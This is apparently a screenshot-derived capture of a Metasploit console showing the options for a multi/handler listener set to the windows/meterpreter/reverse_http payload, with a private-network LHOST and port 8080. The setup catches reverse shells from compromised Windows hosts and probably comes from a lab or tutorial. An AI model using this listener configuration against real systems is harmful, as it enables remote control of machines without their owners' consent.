 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) >